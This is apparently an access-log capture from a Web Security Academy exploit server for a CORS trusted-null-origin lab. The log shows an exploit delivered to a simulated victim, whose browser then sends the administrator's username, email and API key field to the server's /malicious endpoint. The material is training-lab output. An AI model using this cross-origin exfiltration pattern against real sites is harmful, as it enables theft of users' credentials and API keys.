 https://exploit-0acc00ec03d236eb85dd25e701250060.exploit-server.net/log
Web Security
Academy
CORS vulnerability with trusted null origin
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
178.89.77.105 2025-03-22 16:49:52 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136
178.89.77.105 2025-03-22 16:49:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
178.89.77.105 2025-03-22 16:50:09 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/13
178.89.77.105 2025-03-22 16:50:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
178.89.77.105 2025-03-22 16:50:13 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/13
178.89.77.105 2025-03-22 16:50:13 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/201
10.0.3.54 2025-03-22 16:50:13 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125
10.0.3.54 2025-03-22 16:50:14 +0000 "GET /malicious?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:
178.89.77.105 2025-03-22 16:50:14 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136
178.89.77.105 2025-03-22 16:50:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
178.89.77.105 2025-03-22 16:50:17 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/13